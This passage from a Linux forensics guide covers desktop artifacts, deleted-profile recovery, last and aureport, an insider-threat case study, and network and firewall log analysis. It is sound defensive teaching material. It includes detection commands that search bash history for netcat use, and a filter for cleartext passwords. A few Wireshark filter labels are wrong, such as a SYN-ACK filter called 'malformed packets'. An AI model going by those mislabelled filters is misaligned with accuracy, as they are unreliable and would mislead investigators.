Before diving into analysis, it's essential to recognize common Linux desktop environments:

- GNOME
- KDE (Plasma)
- XFCE
- LXDE/LXQt
- Cinnamon
- MATE
- ... and more.

Each desktop environment has its configuration files, logs, and peculiarities, which can provide valuable forensic data.

### **User's GUI Configuration Files**

Most DE configurations for individual users are stored in the user's home directory, typically within hidden directories (those starting with a .):

- GNOME: ~/.config/gnome-session/saved-session/
- KDE: ~/.kde/share/config/
- XFCE: ~/.config/xfce4/
- ... and so forth.

#### Investigating GUI Preferences

A user's GUI preferences, from themes to icon placements, can be found within these configuration files. Any sudden changes to these configurations could indicate unauthorized access or tampering.

#### **GUI-based Application History**

Various desktop environments keep a record of recently accessed applications and files.

**GNOME:** ~/.local/share/recently-used.xbel **KDE:** ~/.kde/share/apps/RecentDocuments/

Analyzing these files can offer insights into recently launched applications or accessed documents, potentially revealing a user's recent activities.

#### Session Logs

Desktop sessions (i.e., when a user logs in graphically) often generate logs:

**GNOME:** Uses the systemd journal, which can be queried with journalctl /usr/bin/gnome-session (for GNOME).

**KDE:** ~/.xsession-errors contains errors from the X session, including those from KDE applications.

These logs can show when sessions started and ended, and any errors or unusual events that occurred within the session.

#### Thumbnail Caches

Linux desktop environments often generate thumbnails for images and videos to enhance the user experience:

**GNOME/Unity:** ~/.cache/thumbnails/ **KDE:** ~/.cache/thumbnails/

Forensic analysis of these caches can reveal:

- Thumbnails of images/videos that no longer exist on the system.
- Access times of those media files.

#### **Desktop Search Indexes**

Desktop environments often index files for faster search:

GNOME uses Tracker, storing indexes in ~/.cache/tracker/. KDE uses Baloo, with indexes in ~/.local/share/baloo/.

Examining these indexes might reveal files that were once on the system but have since been deleted, as well as frequently accessed files.

#### **Clipboard History**

Some desktop environments or extensions/plugins keep a history of the clipboard. While this is not always the default behavior, if enabled, such histories can provide a rich source of information. For instance, tools like Clipman for XFCE store clipboard history in ~/.cache/xfce4/clipman/.

#### **Forensic Implications**

- User Behavior: Understanding a user's GUI interactions can build a profile of their typical behavior.
- Incident Timeline Construction: Combining GUI actions with other system logs can help form a detailed incident timeline.
- *Data Recovery:* Thumbnail caches and search indexes can point to deleted files that might be recoverable.
- Evidence of Malicious Activity: Unusual changes in GUI configurations or accessed files can hint at malicious actions or unauthorized access.

### Deleted User Profiles: Recovering and Analyzing Removed Data

Deleted user profiles can often be a goldmine for forensic experts. Whether intentionally removed to hide evidence or accidentally deleted, the remnants of these profiles can provide crucial insights into a user's activities and intentions.

### The Significance of Deleted Profiles

Deleted user profiles can reveal:

- Evidence of malicious activities or intent.
- Patterns of user behavior prior to deletion.
- Critical files, configurations, and communications.

#### Understanding Data Deletion in Linux

When data is "deleted" in Linux:

- The data itself isn't immediately removed; instead, the reference to it is deleted.
- The space it occupied is marked as "available," allowing new data to overwrite it.
- Until overwritten, the original data can often be recovered.

#### Locating and Recovering Deleted Profiles

Deleted profiles typically reside in the /home/ directory. To recover them:

- Stop Using the System: To prevent overwriting, stop using the affected system immediately.
- Use Recovery Tools: Tools like TestDisk and PhotoRec can help recover deleted data.

#### Example: sudo testdisk /dev/sda1

This command initiates the TestDisk utility on the sda1 partition, guiding you through the recovery process.



## Analyzing Recovered Data

Once data is recovered:

- *Review User Files:* Examine documents, images, and other files for evidence.
- *Check Hidden Files:* Files beginning with a dot (.) can contain configuration data and histories.
- *Examine Shell Histories:* Files like .bash\_history can provide command histories.

## **Challenges in Data Recovery**

- Overwritten Data: If deleted data has been overwritten, recovery becomes challenging or impossible.
- Fragmented Data: Data scattered across the disk might be harder to piece together.
- *Encrypted Data:* If the user's home directory was encrypted, additional steps are needed to decrypt recovered data.

### **Advanced Recovery Techniques**

- *File Carving:* Tools like foremost can extract specific file types from raw disk data.
- Journal Analysis: The filesystem's journal (e.g., for ext4) might contain traces of deleted data.
- *Memory Analysis:* Tools like Volatility can extract data remnants from RAM or swap space.

#### **Best Practices for Forensic Recovery**

- 1. Use a Write Blocker: This prevents accidental writes to the disk being analyzed.
- 2. *Work on Disk Images:* Instead of the original disk, work on a bit-for-bit copy to preserve the original state.
- 3. *Stay Updated:* Regularly update your forensic tools and techniques to handle newer filesystems and encryption methods.

#### Forensic Tools for User Activity: Using last, aureport, and More

The operating system keeps a vast array of logs and records detailing user actions, but to extract meaningful information from these data sources, the right tools are necessary.

#### The last Command

The *last* command provides a record of user logins and system reboots.

#### Basic Usage

Simply running last will display a list of recent user sessions.

| <b>N</b>                                                                                                    | kali@kali: ~                                                                                                    |   |
|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|---|
| File Actions Edit View Help                                                                                                    |                                                                                                    |   |
| <pre>-d,dns<br/>-f,file <file><br/>-F,fulltimes<br/>-i,ip<br/>-n,limit <number><br/>-R,nohostname<br/>-s,since <time><br/>-t,until <time><br/>-p,present <time><br/>-w,fullnames<br/>-x,system<br/>time-format <f< pre=""></f<></time></time></time></number></file></pre> | <pre>translate the IP number back into a hostname<br/>use a specific file instead of /var/log/wtmp<br/>print full login and logout times and dates<br/>display IP numbers in numbers-and-dots notation<br/>how many lines to show<br/>don't display the hostname field<br/>display the lines since the specified time<br/>display the lines until the specified time<br/>display who were present at the specified time<br/>display full user and domain names<br/>display system shutdown entries and run level changes<br/>ormat&gt; show timestamps in the specified <format>:</format></pre> |   |
| -h,help<br>-V,version                                                                                                    | display this help<br>display version                                                                                                    |   |
| For more details see                                                                                                    | last(1).                                                                                                    |   |
| <pre>[kali⊛kali)-[~] \$ last -h</pre>                                                                                                    |                                                                                                    | I |

Key Points of Analysis

- **User:** The username associated with the session.
- **Terminal:** The terminal type, e.g., pts/0 or tty1.
- IP Address: The source IP address if the session was remote.
- Date and Duration: When the session began and its length.

Example:



## The aureport Command

The aureport utility is part of the Linux Audit system. It generates summary reports of the audit system logs.



#### Basic Usage

Running *aureport* without options produces a summary of audit records. More specific reports can be generated using various options.

Key Points of Analysis

1. **Event Report:** Use *aureport -e* to list security-relevant events.

Example: after brute-force attack.

| F                                       |                           | kali@kali: ~ |  |
|-----------------------------------------|---------------------------|--------------|--|
| File Actions Edit View                  | Help                      |              |  |
| 226. 09/14/2023                         | 13:09:02 135 USER_LOGIN - | -1 no        |  |
| 227. 09/14/2023                         | 13:09:02 136 USER_LOGIN - | -1 no        |  |
| 228. 09/14/2023                         | 13:09:02 137 USER_LOGIN - | -1 no        |  |
| 229. 09/14/2023                         | 13:09:02 138 USER_LOGIN - | -1 no        |  |
| 230. 09/14/2023                         | 13:09:02 139 USER_LOGIN - | -1 no        |  |
| 231. 09/14/2023                         | 13:09:02 140 USER_LOGIN - | -1 no        |  |
| 232. 09/14/2023                         | 13:09:02 141 USER_LOGIN - | -1 no        |  |
| 233. 09/14/2023                         | 13:09:02 142 USER_LOGIN - | -1 no        |  |
| 234. 09/14/2023                         | 13:09:02 143 USER_LOGIN - | -1 no        |  |
| 235. 09/14/2023                         | 13:09:02 144 USER_LOGIN - | -1 no        |  |
| 236. 09/14/2023                         | 13:09:02 145 USER_LOGIN - | -1 no        |  |
| 237. 09/14/2023                         | 13:09:02 146 USER_LOGIN - | -1 no        |  |
| ( <b>kali⊛kali</b> )<br>└\$ aureport -e | [~]                       |              |  |

2. Login Report: *aureport -I* gives an overview of login-related events.

| E.                                     |                                                                                                    | kali@kali: ~                                                                                                    |  |
|----------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|--|
| File                                   | Actions Edit View Help                                                                                                    |                                                                                                    |  |
| 10.<br>11.<br>12.<br>13.<br>14.<br>15. | 09/14/2023 13:09:02<br>09/14/2023 13:09:02<br>09/14/2023 13:09:02<br>09/14/2023 13:09:02<br>09/14/2023 13:09:02<br>09/14/2023 13:09:02 | root 127.0.0.1 sshd /usr/sbin/sshd no 141<br>root 127.0.0.1 sshd /usr/sbin/sshd no 142<br>root 127.0.0.1 sshd /usr/sbin/sshd no 143<br>root 127.0.0.1 sshd /usr/sbin/sshd no 144<br>root 127.0.0.1 sshd /usr/sbin/sshd no 145<br>root 127.0.0.1 sshd /usr/sbin/sshd no 146 |  |
|                                        | -( <b>kali⊛kali</b> )-[ <b>~</b> ]<br>aureport -l                                                                                      |                                                                                                    |  |

3. File Access Report: *aureport -f* provides data on file access attempts.

### Case Study: Uncovering Insider Threats Through User Activity Analysis

Insider threats, where individuals within an organization misuse their access for malicious purposes, are among the most challenging security issues to detect.

#### Setting the Scene

*Company:* TechSolutions Inc., a mid-sized software development company.

*Scenario:* Confidential project data was leaked to a competitor. Suspicion arose that an insider might be responsible due to the nature of the leaked data.

#### **Initial Clues**

The leaked data was stored on a secure internal server, accessible only to a select group of employees. No signs of external breaches were detected.

#### Identifying Potential Suspects

By examining server access logs, three employees who accessed the data more frequently than their roles required were identified:

- John, a developer.
- Alice, a project manager.
- Bob, a system administrator.

### Analyzing User Activity: John

- Bash History Analysis: cat /home/john/.bash\_history | grep "scp"
   Revealed that John had copied files, but only related to his development work.
- Browser History Analysis: No suspicious activity or communication with competitors was detected.

#### Analyzing User Activity: Alice

- *Email Analysis:* Examining /var/mail/alice, several emails with attachments sent to external addresses were found. However, they were all to known partners and clients.
- Document Access Patterns: Using auditd, it was found that Alice accessed the confidential data but didn't transfer it externally.

#### Analyzing User Activity: Bob

Bash History Analysis: **cat /home/bob/.bash\_history | grep "nc"** Revealed usage of netcat (nc), a utility that can be used for data transfers.

*Network Traffic Analysis:* Using tcpdump logs, an unusual data transfer from Bob's machine to an external IP was detected.

Browser History Analysis: Bob had searched for "how to securely transfer files without detection."

### Deep Dive: Bob's Activities

*Recovering Deleted Files:* Using TestDisk, a deleted script was recovered from Bob's home directory. The script contained commands to compress, encrypt, and transfer data using netcat.

*External IP Investigation:* The external IP was traced back to a cloud storage service. With a legal warrant, the uploaded data was retrieved and matched the leaked information.

#### The Motive

Further investigation revealed that Bob had received a job offer from a competitor. He was transferring data as leverage for a higher position and salary.

#### Legal and Ethical Implications

- *Chain of Custody:* All evidence was carefully documented and preserved for potential legal proceedings.
- *Privacy:* Only data relevant to the investigation was accessed, ensuring the privacy of innocent employees.

### Lessons Learned and Preventive Measures

- User Behavior Analytics (UBA): Implementing UBA tools can help in detecting unusual user activities in real-time.
- *Regular Audits:* Periodic reviews of access logs and user activities can deter potential insider threats.
- Access Control: Limiting access to sensitive data based on job roles can reduce the risk of data leaks.

## **Network Forensics**

#### Introduction to Network Forensics: The Digital Investigation of Networks

Network forensics is the process of capturing, recording, and analyzing network events to discover the source of security attacks or other problem incidents. Unlike computer forensics, where information is gathered from a computer system's storage media, network forensics focuses on the communication between computer systems.

#### Importance of Network Forensics

In today's interconnected world, cyber threats are ever evolving. With the rise of cyber-attacks, data breaches, and other malicious activities, there's a growing need to understand and monitor network traffic. Network forensics provides a way to:

- Detect and prevent unauthorized access.
- Identify malicious activities and their sources.
- Gather evidence for legal proceedings.
- Understand and optimize network performance.

#### **Key Concepts in Network Forensics**

- 1. **Packet:** The smallest unit of data transmitted over a network. It contains both content (payload) and metadata about the transmission.
- 2. Packet Capture (PCAP): A file format used to store network traffic.
- 3. **Network Tap:** A hardware device that allows you to access the data flowing across a computer network.
- 4. **Flow Data:** Summarized network traffic data, which includes source and destination IP addresses, port numbers, and protocol type.

#### **Tools and Techniques**

1. Wireshark: An open-source tool that captures and displays packets in real-time.

| ø                                                         |                                                                                                    |                                                                                                    |                                                          | Capturing fro                                                                                                    | om eth0                                                      |                                                                                     |                                                                                                    |                                                                                                 | $\bigcirc \bigcirc \bigotimes$                                                                                                    |
|-----------------------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------|----------------------------------------------------------------------------------------------------|--------------------------------------------------------------|-------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|-------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|
| <u>F</u> ile <u>I</u>                                     | <u>E</u> dit <u>V</u> iew <u>G</u> o <u>C</u> ap                                                                                                    | oture <u>A</u> nalyze                                                                                    | <u>S</u> tatistics                                       | Telephony <u>W</u> ireless <u>T</u>                                                                                                   | ools <u>H</u> elp                                            |                                                                                     |                                                                                                    |                                                                                                 |                                                                                                    |
|                                                           | l 🙆 🎯 🖬 🕻                                                                                                    |                                                                                                    | ২ ← →                                                    | · · · · · 📃 📃                                                                                                    | • • •                                                        | 8 R                                                                                 |                                                                                                    |                                                                                                 |                                                                                                    |
| Арр                                                       | ly a display filter <(                                                                                                    | Ctrl-/>                                                                                                  |                                                          |                                                                                                    |                                                              |                                                                                     |                                                                                                    |                                                                                                 |                                                                                                    |
| No.                                                       | Time           21         26.634539229           22         26.634652732           23         26.639337074           24         27.584863729           25         27.638146904           26         27.638275446           27         27.643177537 | Source<br>151.101.67<br>192.168.59<br>192.168.59<br>192.168.59<br>151.101.67<br>192.168.59<br>192.168.59 | 7.5<br>9.142<br>9.2<br>9.142<br>7.5<br>9.142<br>9.142    | Destination<br>192.168.59.142<br>192.168.59.2<br>192.168.59.142<br>151.101.67.5<br>192.168.59.142<br>192.168.59.142<br>192.168.59.142 | Protocol<br>ICMP<br>DNS<br>DNS<br>ICMP<br>ICMP<br>DNS<br>DNS | Length Info<br>98 Ech<br>85 Sta<br>106 Sta<br>98 Ech<br>98 Ech<br>85 Sta<br>106 Sta | no (ping) rep<br>undard query<br>undard query<br>no (ping) rep<br>no (ping) rep<br>undard query<br>undard query | oly id=0x<br>0xb3f0 PTR<br>response 0x<br>quest id=0x<br>0ly id=0x<br>0x089d PTR<br>response 0x | 823a, seq=2/512,<br>5.67.101.151.in-<br>b3f0 PTR 5.67.10<br>823a, seq=3/768,<br>823a, seq=3/768,<br>5.67.101.151.in-<br>088d PTR 5.67.10 |
| <pre>&gt; Fram &gt; Ethe &gt; Int &gt; Use &gt; Mul</pre> | me 1: 85 bytes o<br>ernet II, Src: V<br><mark>ernet Protocol V</mark><br>r Datagram Proto<br>ticast Domain Na                                                                                                    | n wire (680<br>Mware_c0:00<br>ersion 4, Si<br>col, Src Po<br>me System (d                                | bits), 8<br>:08 (00::<br>rc: 192.<br>rt: 5353,<br>query) | 35 bytes captured (6<br>50:56:c0:00:08), Dst<br>168.59.1, Dst: 224.6<br>, Dst Port: 5353                                              | 80 bits) on<br>: IPv4mcast_<br>.0.251                        | inte: 0000<br>_fb (( 0010<br>0020<br>0030<br>0040<br>0050                           | 01 00 5e<br>00 47 76<br>00 fb 14<br>00 00 00 00<br>74 5f 6d<br>00 00 0c 5                                       | 00 00 fb 00<br>98 00 00 01<br>e9 14 e9 00<br>00 00 00 0e<br>63 63 04 5f<br>80 01                | 50 56 C0 00 08 (<br>11 66 69 C0 a8 3<br>33 4f 93 00 00 (<br>5f 6d 69 63 72 (<br>74 63 70 05 6c (                                         |
| • 2                                                       | eth0: <live capture="" i<="" td=""><td>n progress&gt;</td><td></td><td></td><td></td><td>Packets: 2</td><td>27 · Displayed: 27</td><td>7 (100.0%)</td><td>Profile: Default</td></live>                                                             | n progress>                                                                                              |                                                          |                                                                                                    |                                                              | Packets: 2                                                                          | 27 · Displayed: 27                                                                                              | 7 (100.0%)                                                                                      | Profile: Default                                                                                                    |

2. Tcpdump: A command-line packet analyzer.

|                                                 | kali@kali: ~                           | $\bigcirc \bigcirc \bigotimes$ |
|-------------------------------------------------|----------------------------------------|--------------------------------|
| File Actions Edit View Help                     |                                        |                                |
| n-addr.arpa. (44)                               |                                        |                                |
| 13:29:47.038017 IP 192.168.59.2.domain >        | 192.168.59.142.33594: 15107- 1/0/0 PTR | cnn.com. (                     |
| 65)                                             |                                        |                                |
| 13:29:47.146187 IP 192.168.59.1.53773 > 2       | 239.255.255.250.1900: UDP, length 175  |                                |
| 13:29:48.146878 IP 192.168.59.1.53773 > 1       | 239.255.255.250.1900: UDP, length 175  |                                |
| 13:29:49.149102 IP 192.168.59.1.53773 > 2<br>^c | 239.255.255.250.1900: UDP, length 175  |                                |
| 33 packets captured                             |                                        |                                |
| 33 packets received by filter                   |                                        |                                |
| 0 packets dropped by kernel                     |                                        |                                |
| (kaliskali)-[~]                                 |                                        |                                |
| └─\$ <u>sudo</u> tcpdump -1 eth0                |                                        |                                |

3. Network Miner: A tool for network analysis and forensics.

| NetworkMiner 2.8                                                                                                    | _                   |               | ×    |
|----------------------------------------------------------------------------------------------------|---------------------|---------------|------|
| <u>File T</u> ools <u>H</u> elp                                                                                                    |                     |               |      |
| Select a network adapter in the list                                                                                                    | $\sim$              | Start         | Stop |
| Hosts (157) Files (67) Images Messages Credentials Sessions (122) DNS (472) Parameters (2789) Keywords Anomalies                                                                                                    | Case Pane           |               |      |
| Filter: String ~ Clear Apply                                                                                                    | Filename<br>TEST2 p | MD5<br>11ca25 |      |
| Sort Hosts On: IP Address (ascending) V Sort and Refresh                                                                                                    |                     |               |      |
| <ul> <li>3.33.220.150 [insight.adsrvr.org] [match.adsrvr.org]</li> <li>3.33.220.150 [insight.adsrvr.org] [match.adsrvr.org]</li> <li>3.71.149.231 [ats-eks.eu-central-1.dcs-online-targeting-prd.aws.oath.cloud] [prod.ups-ats.eu-central-1.aolp-ds-prd.aws.oath.cloud] [prod.ups-ats.eu-central-1.aolp-ds-prd.aws.oath.cloud] [prod.ups-</li></ul> | Relo                | ad Case Fil   | 85   |
| Buffered Frames to Parse:                                                                                                    |                     |               | .::  |

**4. Deep Packet Inspection (DPI):** A technique that examines the content of network traffic to identify patterns or signatures.

#### The Process of Network Forensics

- **Capture:** Collecting network traffic. This can be done in real-time or from stored data.
- Inspection: Analyzing the captured data to identify suspicious or malicious activities.
- Analysis: Deep dive into suspicious activities to understand their nature, source, and impact.
- **Reporting:** Documenting the findings and providing evidence if required.

## Packet Analysis: Dissecting Network Data for Evidence

Packet analysis, often referred to as packet sniffing or protocol analysis, is a technique used in digital forensics to examine raw data packets that traverse a network. Such analysis can unveil critical evidence, anomalous patterns, and malicious activity. At its core, packet analysis involves capturing network packets and breaking them down to extract useful information. It is the digital equivalent of intercepting letters or parcels to inspect their contents.

### **Basics of Network Packets**

*Components of a Network Packet* A network packet consists of:

- **Header:** Contains meta-information about the packet, such as source, destination, length, and protocol type.
- **Payload:** The actual data being transmitted.
- **Trailer:** Contains error-checking information.

### Protocols and Layers

Understanding OSI (Open Systems Interconnection) model layers is crucial:

- 1. Physical Layer: Raw bits on the network medium.
- 2. Data Link Layer: Ethernet frames with MAC addresses.
- 3. Network Layer: IP packets with IP addresses.
- 4. Transport Layer: Segments (e.g., TCP or UDP) with port numbers.
- 5. **Session Layer:** Establishes, manages, and terminates connections.
- 6. **Presentation Layer:** Ensures data is in a readable format.
- 7. Application Layer: Network software and end-user processes.

#### **Tools for Packet Analysis**

### Wireshark

Wireshark is a popular open-source tool that captures and displays packets in real-time. Key features include:

- Filtering packets based on criteria.
- Color-coded packet display for easy differentiation.
- Protocol dissectors to break down and interpret packet data.

#### Wireshark Basic Filters

 <u>IP Address Filter:</u> Source IP: ip.src == 192.168.1.1 Destination IP: ip.dst == 192.168.1.1 Both Source and Destination IP: ip.addr == 192.168.1.1

<u>Port Filter:</u>
 Source Port: tcp.srcport == 80
 Destination Port: tcp.dstport == 80

3. <u>Protocol Filter:</u> TCP: **tcp** UDP: **udp** ICMP: **icmp** 

4. <u>Combining Filters:</u> AND: ip.src == 192.168.1.1 && tcp.port == 80 OR: ip.src == 192.168.1.1 || ip.src == 192.168.1.2 NOT: !arp

## **Filters for Forensics Experts**

- 1. HTTP GET Requests: http.request.method == "GET"
- 2. Non-Standard Ports: tcp.port != 80 && tcp.port != 443
- 3. FTP Traffic: **ftp**
- 4. DNS Queries: dns.qry.name == "example.com"
- 5. Potential DoS Attacks: icmp.type == 8
- 6. Malformed Packets: tcp.flags.syn == 1 && tcp.flags.ack == 1
- 7. Clear Text Passwords: http contains "PASS"
- 8. Specific File Types (e.g., PDFs): frame contains ".pdf"
- 9. Traffic with Large Payloads: frame.len > 2000

#### Tshark

Tshark is the command-line version of Wireshark, a popular network protocol analyzer. It allows users to capture and analyze network traffic directly from the terminal. Filters in Tshark help users focus on specific packets or traffic patterns.

- 1. To capture traffic and apply filters: tshark -i [interface] -Y "[filter]"
- 2. To read from a pcap file and apply filters: tshark -r [file.pcap] -Y "[filter]"

#### **Performing Packet Analysis**

#### Capturing Data

For forensic purposes, capturing data unobtrusively is essential. You might tap into a network segment or set a system to be in "promiscuous mode" to capture all traffic.

#### Filtering and Searching

Given the volume of data, filtering is essential. Focus on:

- Specific IP addresses or ranges.
- Particular protocols.
- Patterns or anomalies.

Analyzing Packet Contents

Once captured and filtered:

- *Examine Packet Headers:* Look for source and destination IPs, protocol information, and port numbers.
- *Dive into Payloads:* This is where the actual transmitted data resides. For instance, an HTTP request might reveal web URLs, while an SMTP payload could show an email's content.

## Firewalls and Logs: Analyzing Blocked and Allowed Traffic

Firewalls serve as gatekeepers for network traffic, providing a crucial layer of defense against malicious activities. Through firewall logs, forensic experts can glean insights into potential security incidents, network behavior, and threats.

#### Introduction to Firewalls

Firewalls are devices or software solutions designed to monitor, filter, and control network traffic based on predefined security policies. They can be categorized into:

- 1. Host-based firewalls: Installed on individual machines.
- 2. Network-based firewalls: Standalone systems or devices that protect network boundaries.

#### The Role of Logs in Forensics

Logs capture a record of events that have occurred. In the context of firewalls, logs provide a record of traffic passing through, both blocked and allowed. These logs are invaluable for:

- Incident Response: Identify and understand security incidents.
- Threat Hunting: Proactively search for malicious activity.
- Network Behavior Analysis: Understand typical network behavior and identify anomalies.

## **Components of a Firewall Log Entry**

A typical log entry contains:

- Timestamp: When the event occurred.
- Source IP and Port: Origin of the traffic.
- Destination IP and Port: Intended recipient of the traffic.
- Protocol: Such as TCP, UDP, ICMP.
- Action: Whether the traffic was allowed or blocked.
- Reason: If blocked, the rule or reason behind the decision.

#### Analyzing Firewall Logs

#### Setting Up Log Collection

- 1. Centralized Logging: Use tools like Syslog, ELK Stack (Elasticsearch, Logstash, Kibana), or Splunk to centralize logs from various firewalls.
- 2. Log Retention: Determine the duration to retain logs based on storage capacity and compliance requirements.

#### Examining Allowed Traffic

- Reconnaissance Detection: Frequent requests from a single source could indicate scanning activities.
- Unusual Protocols or Ports: Traffic on unexpected ports might indicate malicious activities.
- Volume Analysis: An unusual amount of data transfer might indicate data exfiltration.

#### Investigating Blocked Traffic

• Source Analysis: Repeated block events from a single IP could indicate a focused attack or a misconfigured device.

- Reason Analysis: Examine why certain traffic was blocked to determine if rules are too strict or lax.
- Pattern Recognition: Look for patterns, like time-based or destination-based, which might indicate coordinated attacks.

### Case Study: Detecting a Slow DoS Attack

Suppose a company's website experiences intermittent slowdowns. Firewall logs might show:

- Repeated Allowed Traffic: Multiple allowed requests to the web server from various IPs, appearing legitimate.
- Low Traffic Rate: The traffic rate isn't high enough to be flagged as a typical DDoS.
- Analysis: Closer inspection reveals the requests are resource-intensive, designed to slow down the server.
- Resolution: Adjusting firewall rules to block or rate-limit such requests.

### Tools for Log Analysis

#### Native Tools

Most firewall solutions come with native tools for log analysis:

- 1. iptables: Linux-based firewall where logs can be viewed using dmesg or /var/log/messages.
- 2. ufw: User-friendly firewall for Linux, logs can be found in /var/log/ufw.log.

### Third-party Tools

- Logstash: Collects, parses, and stores logs.
- Kibana: Provides a visual interface for log analysis.

#### **Challenges in Log Analysis**

- 1. Log Tampering: Malicious actors might attempt to modify logs to cover tracks.
- 2. Volume: High traffic can result in massive logs, challenging storage and analysis.
- 3. False Positives: Not all flagged activities are malicious.

## Case Study: Unraveling a Cyber Attack Through Network Forensics

A large multinational corporation, referred to as "TechCorp," experienced a sudden and unexplained system outage affecting its primary data center. Initial internal investigations couldn't pinpoint the cause. The company decided to engage a team of forensic experts to investigate the incident.

#### **Initial Symptoms**

- Abrupt slowdown of network services.
- Unauthorized user access alerts.
- Data inconsistencies in some databases.
- Unusual outbound traffic spikes.

#### **Tools Deployed**

- 1. Wireshark: For packet capture and detailed traffic analysis.
- 2. Snort: To detect intrusions based on traffic patterns.
- 3. **Tcpdump:** For command-line packet analysis.
- 4. **OSSEC:** A host-based intrusion detection system.

### **Investigation Phase**

- **Traffic Analysis:** Using Wireshark, the team identified a significant amount of data being sent to an unfamiliar external IP address.
- Intrusion Detection: Snort logs revealed multiple intrusion attempts, with a few being successful.
- Host Analysis: OSSEC indicated unauthorized access attempts on several servers, with traces of malware installations.

#### Findings

- **Phishing Attack:** Several employees received phishing emails, one of which was successful in stealing login credentials.
- **Malware Installation:** The attacker used the stolen credentials to access the system and install malware.
- **Data Exfiltration:** The malware initiated a data transfer to an external server, explaining the outbound traffic spike.
- **DDoS Diversion:** To divert attention from the data theft, the attacker launched a Distributed Denial of Service (DDoS) attack, causing the system outage.

#### **Countermeasures Implemented**

- 1. **Isolation:** Infected servers were isolated from the network to prevent further data loss.
- 2. Malware Removal: All systems were scanned, and the identified malware was removed.
- 3. Password Reset: All employees were mandated to change their passwords.
- 4. **Traffic Monitoring:** Real-time traffic monitoring was set up to detect any further unauthorized data transfers.
# Lessons Learned

- 1. **Employee Training:** The importance of training employees to recognize and report phishing attempts.
- 2. **Regular Backups:** The need for consistent backups to restore data integrity.
- 3. **Multi-factor Authentication:** Implementing MFA to add an extra layer of security against unauthorized access.
- 4. **Real-time Monitoring:** The significance of continuous network monitoring to detect and respond to threats promptly.

# Live Analysis

# Introduction to Live Analysis: The Need for Real-time Investigation

As computer systems evolve, so do the challenges faced by cybersecurity professionals and digital forensics experts. Traditional post-mortem investigations of static digital evidence might not suffice in the dynamic landscapes of today's interconnected world. The paradigm of digital investigations has expanded, now encompassing real-time or 'live' analysis.

#### What is Live Analysis?

Live analysis, often referred to as "live forensics" or "volatile data analysis," is a technique used in digital forensics to analyze and acquire data from a system while it is still running, and thus, operational. This analysis primarily focuses on data that is transient and might be lost once the system is powered down, such as contents in the RAM (Random Access Memory).

# Why the Need for Real-time Investigation?

Volatile Data: Unlike persistent data stored on hard drives, volatile data exists only when the system is powered on. This includes information such as:

- Running processes
- Active network connections
- Contents of RAM
- System services and hooks

Loss of such data could mean missing out on essential clues or evidence, making real-time investigation crucial.

